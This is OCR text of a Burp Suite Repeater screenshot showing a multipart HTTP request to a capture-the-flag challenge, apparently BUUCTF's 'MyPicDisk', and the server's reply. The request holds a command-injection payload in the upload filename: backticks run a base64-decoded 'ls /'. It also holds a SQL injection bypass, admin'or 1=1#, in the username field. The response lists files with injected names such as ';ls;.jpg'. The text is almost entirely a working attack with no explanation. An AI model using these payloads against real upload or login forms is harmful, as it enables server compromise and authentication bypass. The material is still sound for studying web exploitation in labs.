 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81
Content-Length: 524
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81/
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4niJhQGadFtMTr1p
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e42f7351caefbe6607d27a4d744f76ff
Connection: close

------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="file"; filename="`echo bHMgLw== | base64 -d`;.jpg"
Content-Type: image/jpeg

aaa
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="username"

admin'or 1=1#
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="password"

1
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="submit"

%E7%99%BB%E5%BD%95
------WebKitFormBoundary4niJhQGadFtMTr1p--
? < + > 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 22 Jul 2023 13:26:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 629
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.11

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MyPicDisk</title>
</head>
<body>
<script>alert('you are not admin!!!!!');</script><script>location.href='/index.php';</script><!--
/y0u_cant_find_1t.zip --><a href='index.php/?file=1.jpg'>1.jpg</a><br><a
href='index.php/?file=123.jpg'>123.jpg</a><br><a href='index.php/?file=;ls;.jpg'>;ls;.jpg</a><br>
<form action="index.php" method="post" enctype="multipart/form-data">
选择图片：<input type="file" name="file" id="">
<input type="submit" value="上传"></form>
<script>alert('图片上传成功!');location.href='/index.php';</script></body>
</html>
? < + > 输入搜索字词 没有比赛